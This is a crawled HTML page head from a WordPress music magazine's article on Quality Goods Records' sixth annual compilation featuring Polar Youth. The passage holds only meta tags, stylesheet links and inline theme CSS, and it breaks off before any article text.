

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/quality-goods-records-releases-sixth-annual-compilation-features-polar-youth/
body_size: 44306
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Quality Goods Records releases sixth annual compilation, features Polar Youth &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Quality Goods Records releases sixth annual compilation, features Polar Youth Comments Feed" href="https://theplayground.co.uk/quality-goods-records-releases-sixth-annual-compilation-features-polar-youth/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fquality-goods-records-releases-sixth-annual-compilation-features-polar-youth%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fquality-goods-records-releases-sixth-annual-compilation-features-polar-youth%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { 